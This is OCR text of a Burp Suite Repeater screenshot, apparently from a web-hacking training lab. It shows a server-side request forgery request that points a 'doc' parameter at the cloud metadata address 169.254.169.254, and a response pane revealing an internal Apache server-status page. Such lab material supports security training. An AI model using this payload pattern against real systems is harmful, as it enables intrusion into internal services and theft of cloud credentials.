 Applications Burp Suite Community ... view_pospdocument.ph... Downloads - File Manager Terminal - root@kali: ~ 19:21 root
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JOSEPH SAML Raider Certificates
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▾ > ▾ Target: http://cloud.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /view_pospdocument.php?doc=http://169.254.169.254 HTTP/1.1
2 Host: cloud.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <html><head>
10 <title>Apache Status</title>
11 </head><body>
12 <h1>Apache Server Status for 127.0.0.1 (via 127.0.0.1)</h1>
13
14 <dl><dt>Server Version: Apache/2.4.37 (Amazon)</dt>
15 <dt>Server MPM: prefork</dt>
16 <dt>Server Built: Dec 13 2018 00:17:42
17 </dt></dl><hr /><dl>
18 <dt>Current Time: Friday, 22-May-2020 13:51:44 UTC</dt>
19 <dt>Restart Time: Thursday, 31-Jan-2019 17:07:34 UTC</dt>
20 <dt>Parent Server Config. Generation: 68</dt>
21 <dt>Parent Server MPM Generation: 67</dt>
22 <dt>Server uptime:  476 days 20 hours 44 minutes 10 seconds</dt>
23 <dt>Server load: 0.02 0.01 0.00</dt>
24 <dt>Total accesses: 42977 - Total Traffic: 36.3 MB - Total Duration:
30785647</dt>
25 <dt>CPU Usage: u536.16 s569.08 cu22297 cs27177.8 - .123% CPU load</dt>
26 <dt>.00104 requests/sec - 0 B/second - 884 B/request - 716.328 ms/request</dt>
27 <dt>2 requests currently being processed, 4 idle workers</dt>
28 </dl><pre>__WW......................................................_...
29 ..........._..................................................
30 ..............................................................
31 ..............................................................
32 </pre>
? < + > Type a search term 0 matches
Done 23,937 bytes | 505 millis